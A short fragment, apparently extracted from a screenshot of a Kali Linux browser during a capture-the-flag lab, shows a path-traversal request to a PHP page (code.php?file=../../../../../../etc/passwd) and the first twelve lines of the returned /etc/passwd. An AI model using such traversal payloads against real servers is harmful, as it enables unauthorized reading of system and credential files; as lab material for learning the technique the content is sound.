 192.168.179.132/nomercy/windows/code.php?file=../../../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU
1 <? root:x:0:0:root:/root:/bin/bash
2 <? daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 <? bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 <? sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 <? sync:x:4:65534:sync:/bin:/bin/sync
6 <? games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 <? man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 <? lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 <? mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 <? news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 <? uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 <? proxy:x:13:13:proxy:/bin:/usr/sbin/nologin